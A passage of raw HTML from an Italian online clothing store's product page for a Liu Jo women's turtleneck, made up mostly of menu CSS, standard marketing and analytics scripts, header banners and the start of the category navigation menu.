!important;background:#ffffff !important}.y3jr8g2:hover>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2.active>a{color:#000000 !important;background:#ffffff !important}.em8okj5>a{font-size:10px;font-weight:500!important}.em8okj5>a{color:#000000 !important;background:#ffffff !important}.em8okj5:hover>a{color:#000000 !important;background:#ffffff !important}.em8okj5.active>a{color:#000000 !important;background:#ffffff !important}.g8mot9m>a{font-size:10px;font-weight:500!important}.g8mot9m>a{color:#000000 !important;background:#ffffff !important}.g8mot9m:hover>a{color:#000000 !important;background:#ffffff !important}.g8mot9m.active>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r>a{font-size:10px;font-weight:500!important}.d7jtf3r>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r:hover>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r.active>a{color:#000000 !important;background:#ffffff !important}.gi393pl>a{font-size:10px;font-weight:500!important}.gi393pl>a{color:#000000 !important;background:#ffffff !important}.gi393pl:hover>a{color:#000000 !important;background:#ffffff !important}.gi393pl.active>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs>a{font-size:10px;font-weight:500!important}.uk4k1fs>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs:hover>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs.active>a{color:#000000 !important;background:#ffffff !important}.jd3valk>a{font-size:10px;font-weight:500!important}.jd3valk>a{color:#000000 !important;background:#ffffff !important}.jd3valk:hover>a{color:#000000 !important;background:#ffffff !important}.jd3valk.active>a{color:#000000 !important;background:#ffffff !important}.xu61jq3>a{font-size:10px;font-weight:500!important}.xu61jq3>a{color:#000000 !important;background:#ffffff !important}.xu61jq3:hover>a{color:#000000 !important;background:#ffffff !important}.xu61jq3.active>a{color:#000000 !important;background:#ffffff !important}.olflppo>a{font-size:10px;font-weight:500!important}.olflppo>a{color:#000000 !important;background:#ffffff !important}.olflppo:hover>a{color:#000000 !important;background:#ffffff !important}.olflppo.active>a{color:#000000 !important;background:#ffffff !important}.ehct7pj>a{font-size:12px;font-weight:800!important}.in7fyoa>a{font-size:10px;font-weight:500!important}.in7fyoa>a{color:#000000 !important;background:#ffffff !important}.in7fyoa:hover>a{color:#000000 !important;background:#ffffff !important}.in7fyoa.active>a{color:#000000 !important;background:#ffffff !important}.qtv2co3>a{font-size:10px;font-weight:500!important}.qtv2co3>a{color:#000000 !important;background:#ffffff !important}.qtv2co3:hover>a{color:#000000 !important;background:#ffffff !important}.qtv2co3.active>a{color:#000000 !important;background:#ffffff !important}.n7huaxl>a{font-size:10px;font-weight:500!important}.n7huaxl>a{color:#000000 !important;background:#ffffff !important}.n7huaxl:hover>a{color:#000000 !important;background:#ffffff !important}.n7huaxl.active>a{color:#000000 !important;background:#ffffff !important}.qy2pcde>a{font-size:12px;font-weight:800!important}.r9xn3op>a{font-size:10px;font-weight:500!important}.r9xn3op>a{color:#000000 !important;background:#ffffff !important}.r9xn3op:hover>a{color:#000000 !important;background:#ffffff !important}.r9xn3op.active>a{color:#000000 !important;background:#ffffff !important}.e99915b>a{font-size:10px;font-weight:500!important}.e99915b>a{color:#000000 !important;background:#ffffff !important}.e99915b:hover>a{color:#000000 !important;background:#ffffff !important}.e99915b.active>a{color:#000000 !important;background:#ffffff !important}.sdxiyav>a{font-size:10px;font-weight:500!important}.sdxiyav>a{color:#000000 !important;background:#ffffff !important}.sdxiyav:hover>a{color:#000000 !important;background:#ffffff !important}.sdxiyav.active>a{color:#000000 !important;background:#ffffff !important}.eod3a9l>a{font-size:10px;font-weight:500!important}.eod3a9l>a{color:#000000 !important;background:#ffffff !important}.eod3a9l:hover>a{color:#000000 !important;background:#ffffff !important}.eod3a9l.active>a{color:#000000 !important;background:#ffffff !important}.rp3sxln>.mgz-element-inner,.mwss2tv>.mgz-element-inner,.trwjijj>.mgz-element-inner,.th6v59q>.mgz-element-inner,.vpo8yom>.mgz-element-inner,.namjh97>.mgz-element-inner{padding:2.5px}.iel3qif-s{text-align:center}.mgz-element.iel3qif .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.apth5g1>a{padding:0 15px !important}.apth5g1>a{color:#000000 !important;background:#ffffff !important}.apth5g1:hover>a{color:#000000 !important;background:#ffffff !important}.apth5g1.active>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq>a{font-size:14px;font-weight:800!important}.q3t2xcq>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq:hover>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq.active>a{color:#000000 !important;background:#ffffff !important}.yoab24v>.mgz-element-inner{padding:2.5px}.ltitspy>a{font-size:12px;font-weight:800!important}.ijgunjh>a{font-size:10px;font-weight:500!important}.ijgunjh>a{color:#000000 !important;background:#ffffff !important}.ijgunjh:hover>a{color:#000000 !important;background:#ffffff !important}.ijgunjh.active>a{color:#000000 !important;background:#ffffff !important}.spi8h3b>a{font-size:10px;font-weight:500!important}.spi8h3b>a{color:#000000 !important;background:#ffffff !important}.spi8h3b:hover>a{color:#000000 !important;background:#ffffff !important}.spi8h3b.active>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3>a{font-size:10px;font-weight:500!important}.j4pb8k3>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3:hover>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3.active>a{color:#000000 !important;background:#ffffff !important}.kxr054r>a{font-size:10px;font-weight:500!important}.kxr054r>a{color:#000000 !important;background:#ffffff !important}.kxr054r:hover>a{color:#000000 !important;background:#ffffff !important}.kxr054r.active>a{color:#000000 !important;background:#ffffff !important}.n18gk4l>a{font-size:10px;font-weight:500!important}.n18gk4l>a{color:#000000 !important;background:#ffffff !important}.n18gk4l:hover>a{color:#000000 !important;background:#ffffff !important}.n18gk4l.active>a{color:#000000 !important;background:#ffffff !important}.jsc39cy>a{font-size:10px;font-weight:500!important}.jsc39cy>a{color:#000000 !important;background:#ffffff !important}.jsc39cy:hover>a{color:#000000 !important;background:#ffffff !important}.jsc39cy.active>a{color:#000000 !important;background:#ffffff !important}.dey1cm0>a{font-size:10px;font-weight:500!important}.dey1cm0>a{color:#000000 !important;background:#ffffff !important}.dey1cm0:hover>a{color:#000000 !important;background:#ffffff !important}.dey1cm0.active>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb>a{font-size:10px;font-weight:500!important}.kfm0ycb>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb:hover>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb.active>a{color:#000000 !important;background:#ffffff !important}.nc6iopi>a{font-size:10px;font-weight:500!important}.nc6iopi>a{color:#000000 !important;background:#ffffff !important}.nc6iopi:hover>a{color:#000000 !important;background:#ffffff !important}.nc6iopi.active>a{color:#000000 !important;background:#ffffff !important}.ys62qeu>a{font-size:10px;font-weight:500!important}.ys62qeu>a{color:#000000 !important;background:#ffffff !important}.ys62qeu:hover>a{color:#000000 !important;background:#ffffff !important}.ys62qeu.active>a{color:#000000 !important;background:#ffffff !important}.onr1rfw>a{font-size:10px;font-weight:500!important}.onr1rfw>a{color:#000000 !important;background:#ffffff !important}.onr1rfw:hover>a{color:#000000 !important;background:#ffffff !important}.onr1rfw.active>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f>a{font-size:10px;font-weight:500!important}.ftsxy2f>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f:hover>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f.active>a{color:#000000 !important;background:#ffffff !important}.g6di2pr>a{font-size:10px;font-weight:500!important}.g6di2pr>a{color:#000000 !important;background:#ffffff !important}.g6di2pr:hover>a{color:#000000 !important;background:#ffffff !important}.g6di2pr.active>a{color:#000000 !important;background:#ffffff !important}.jspsmpc>a{font-size:10px;font-weight:500!important}.jspsmpc>a{color:#000000 !important;background:#ffffff !important}.jspsmpc:hover>a{color:#000000 !important;background:#ffffff !important}.jspsmpc.active>a{color:#000000 !important;background:#ffffff !important}.nrsbuno>a{font-size:12px;font-weight:800!important}.cqbcgq9>a{font-size:10px;font-weight:500!important}.cqbcgq9>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9:hover>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9.active>a{color:#000000 !important;background:#ffffff !important}.x1128md>a{font-size:10px;font-weight:500!important}.x1128md>a{color:#000000 !important;background:#ffffff !important}.x1128md:hover>a{color:#000000 !important;background:#ffffff !important}.x1128md.active>a{color:#000000 !important;background:#ffffff !important}.qv3gf72>a{font-size:10px;font-weight:500!important}.qv3gf72>a{color:#000000 !important;background:#ffffff !important}.qv3gf72:hover>a{color:#000000 !important;background:#ffffff !important}.qv3gf72.active>a{color:#000000 !important;background:#ffffff !important}.qcjriax>a{font-size:10px;font-weight:500!important}.qcjriax>a{color:#000000 !important;background:#ffffff !important}.qcjriax:hover>a{color:#000000 !important;background:#ffffff !important}.qcjriax.active>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf>a{font-size:10px;font-weight:500!important}.cv4n9tf>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf:hover>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf.active>a{color:#000000 !important;background:#ffffff !important}.upems8b>a{font-size:10px;font-weight:500!important}.upems8b>a{color:#000000 !important;background:#ffffff !important}.upems8b:hover>a{color:#000000 !important;background:#ffffff !important}.upems8b.active>a{color:#000000 !important;background:#ffffff !important}.kkvhqa1>a{font-size:12px;font-weight:800!important}.xg9j9qd>a{font-size:10px;font-weight:500!important}.xg9j9qd>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd:hover>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd.active>a{color:#000000 !important;background:#ffffff !important}.irls84x>a{font-size:10px;font-weight:500!important}.irls84x>a{color:#000000 !important;background:#ffffff !important}.irls84x:hover>a{color:#000000 !important;background:#ffffff !important}.irls84x.active>a{color:#000000 !important;background:#ffffff !important}.gni811f>a{font-size:10px;font-weight:500!important}.gni811f>a{color:#000000 !important;background:#ffffff !important}.gni811f:hover>a{color:#000000 !important;background:#ffffff !important}.gni811f.active>a{color:#000000 !important;background:#ffffff !important}.fwjc77o>a{font-size:12px;font-weight:800!important}.m7toqd9>a{font-size:10px;font-weight:500!important}.m7toqd9>a{color:#000000 !important;background:#ffffff !important}.m7toqd9:hover>a{color:#000000 !important;background:#ffffff !important}.m7toqd9.active>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt>a{font-size:10px;font-weight:500!important}.dmgqjtt>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt:hover>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt.active>a{color:#000000 !important;background:#ffffff !important}.q6fehw1>a{font-size:10px;font-weight:500!important}.q6fehw1>a{color:#000000 !important;background:#ffffff !important}.q6fehw1:hover>a{color:#000000 !important;background:#ffffff !important}.q6fehw1.active>a{color:#000000 !important;background:#ffffff !important}.rk6y42g>a{font-size:10px;font-weight:500!important}.rk6y42g>a{color:#000000 !important;background:#ffffff !important}.rk6y42g:hover>a{color:#000000 !important;background:#ffffff !important}.rk6y42g.active>a{color:#000000 !important;background:#ffffff !important}.o5jc36j>a{font-size:12px;font-weight:800!important}.o5jc36j>a{color:#000000 !important;background:#ffffff !important}.o5jc36j:hover>a{color:#000000 !important;background:#ffffff !important}.o5jc36j.active>a{color:#000000 !important;background:#ffffff !important}.bds3nye>a{font-size:12px;font-weight:800!important}.wo25pim>a{font-size:10px;font-weight:500!important}.wo25pim>a{color:#000000 !important;background:#ffffff !important}.wo25pim:hover>a{color:#000000 !important;background:#ffffff !important}.wo25pim.active>a{color:#000000 !important;background:#ffffff !important}.xcshmfq>a{font-size:10px;font-weight:500!important}.xcshmfq>a{color:#000000 !important;background:#ffffff !important}.xcshmfq:hover>a{color:#000000 !important;background:#ffffff !important}.xcshmfq.active>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa>a{font-size:10px;font-weight:500!important}.ti6b8qa>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa:hover>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa.active>a{color:#000000 !important;background:#ffffff !important}.fkwcoke>a{font-size:10px;font-weight:500!important}.fkwcoke>a{color:#000000 !important;background:#ffffff !important}.fkwcoke:hover>a{color:#000000 !important;background:#ffffff !important}.fkwcoke.active>a{color:#000000 !important;background:#ffffff !important}.truqcsj>a{font-size:10px;font-weight:500!important}.truqcsj>a{color:#000000 !important;background:#ffffff !important}.truqcsj:hover>a{color:#000000 !important;background:#ffffff !important}.truqcsj.active>a{color:#000000 !important;background:#ffffff !important}.as81bvb>a{font-size:10px;font-weight:500!important}.as81bvb>a{color:#000000 !important;background:#ffffff !important}.as81bvb:hover>a{color:#000000 !important;background:#ffffff !important}.as81bvb.active>a{color:#000000 !important;background:#ffffff !important}.krvlonj>a{font-size:10px;font-weight:500!important}.krvlonj>a{color:#000000 !important;background:#ffffff !important}.krvlonj:hover>a{color:#000000 !important;background:#ffffff !important}.krvlonj.active>a{color:#000000 !important;background:#ffffff !important}.gp314ad>a{font-size:10px;font-weight:500!important}.gp314ad>a{color:#000000 !important;background:#ffffff !important}.gp314ad:hover>a{color:#000000 !important;background:#ffffff !important}.gp314ad.active>a{color:#000000 !important;background:#ffffff !important}.wympmj1>a{font-size:10px;font-weight:500!important}.wympmj1>a{color:#000000 !important;background:#ffffff !important}.wympmj1:hover>a{color:#000000 !important;background:#ffffff !important}.wympmj1.active>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7>a{font-size:10px;font-weight:500!important}.i6mxoo7>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7:hover>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7.active>a{color:#000000 !important;background:#ffffff !important}.kev7j2d>a{font-size:12px;font-weight:800!important}.xael7yd>a{font-size:10px;font-weight:500!important}.xael7yd>a{color:#000000 !important;background:#ffffff !important}.xael7yd:hover>a{color:#000000 !important;background:#ffffff !important}.xael7yd.active>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p>a{font-size:10px;font-weight:500!important}.ia4nc3p>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p:hover>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p.active>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei>a{font-size:10px;font-weight:500!important}.eaxx5ei>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei:hover>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei.active>a{color:#000000 !important;background:#ffffff !important}.veqa5nb>a{font-size:12px;font-weight:800!important}.ilaldff>a{font-size:10px;font-weight:500!important}.ilaldff>a{color:#000000 !important;background:#ffffff !important}.ilaldff:hover>a{color:#000000 !important;background:#ffffff !important}.ilaldff.active>a{color:#000000 !important;background:#ffffff !important}.ixq1oom>a{font-size:10px;font-weight:500!important}.ixq1oom>a{color:#000000 !important;background:#ffffff !important}.ixq1oom:hover>a{color:#000000 !important;background:#ffffff !important}.ixq1oom.active>a{color:#000000 !important;background:#ffffff !important}.agy08qu>a{font-size:10px;font-weight:500!important}.agy08qu>a{color:#000000 !important;background:#ffffff !important}.agy08qu:hover>a{color:#000000 !important;background:#ffffff !important}.agy08qu.active>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9>a{font-size:10px;font-weight:500!important}.h2u1kr9>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9:hover>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9.active>a{color:#000000 !important;background:#ffffff !important}.lv96733-s{margin-bottom:50px !important}.m60nb8y>.mgz-element-inner,.lphwe68>.mgz-element-inner,.lvwrsj1>.mgz-element-inner,.a2hvih3>.mgz-element-inner,.u1sinwq>.mgz-element-inner,.lv96733>.mgz-element-inner{padding:2.5px}.rnidrpx-s{text-align:center}.mgz-element.rnidrpx .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bai3r4d > .item-submenu{width:500px !important}.bai3r4d>a{padding:0 15px !important;font-size:14px}.bai3r4d>a{color:#000000 !important;background:#ffffff !important}.bai3r4d:hover>a{color:#000000 !important;background:#ffffff !important}.bai3r4d.active>a{color:#000000 !important;background:#ffffff !important}.s430jvp>a{font-size:14px}.xqf5ce6>a{font-size:14px}.xqf5ce6>a{color:#000000 !important;background:#ffffff !important}.nbayjrq>a{font-size:14px}.nbayjrq:hover>a{color:#000000 !important;background:#ffffff !important}.nbayjrq.active>a{color:#000000 !important;background:#ffffff !important}.m8eolhl>a{color:#000000 !important;background:#ffffff !important}.m8eolhl:hover>a{color:#000000 !important;background:#ffffff !important}.m8eolhl.active>a{color:#000000 !important;background:#ffffff !important}.hnglk4m>a{font-size:14px}.hnglk4m>a{color:#000000 !important;background:#ffffff !important}.ygf6m5h>a{font-size:14px}.yjlwbao>a{font-size:14px}.jji8fp4>a{color:#000000 !important;background:#ffffff !important}.jji8fp4:hover>a{color:#000000 !important;background:#ffffff !important}.jji8fp4.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-product-configurable gallery-float-right catalog-product-view product-maglia-da-donna-liu-jo-dolcevita-con-arricciature-liuk2f0004-bordeaux page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
<p>SALDI AL <strong>-50%</strong></p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fihi8wt mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="ykbses7 mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="poub6c8 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner poub6c8-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="er2h20d mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner er2h20d-s"><div class="inner-content mgz-container"><div class="fmsac46 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner fmsac46-s"><div class="wrr7g32 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner wrr7g32-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_copia.glb" alt="menugbl_donna_copia" title="" /></div></div></div></div></div></div><div class="c16oc8s mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c16oc8s-s"><div class="j9akj2o mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="f2ys6x9 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yru2thl mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="bfwjiu3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hm77w90 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ooyne8u mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="qoctaf5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="loewyyj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="w8cj35p mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="c4v2f99 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="yr6bttk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="r5vtk8w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cfr3y02 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="f4pl1r2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lqo9dcc mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner lqo9dcc-s"><div class="dqvr5ng mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="l0stwa0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="eapaa7y mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="h0nh0l4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t2k4763 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mdgfyxw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner mdgfyxw-s"><div class="mgz-element-empty-space"></div></div></div><div class="if8meqe mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qyu76ht mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="ktyf8x2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="d94jn26 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="fv0r8y3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="dfjkpoq mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner dfjkpoq-s"><div class="lw6xcef mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="mjcty7m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="nadx7m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="oqj8ll6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="jqmoru2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="etegc1w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="aw3u1er mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner aw3u1er-s"><div class="xdb2y1r mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="onmp5uf mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div 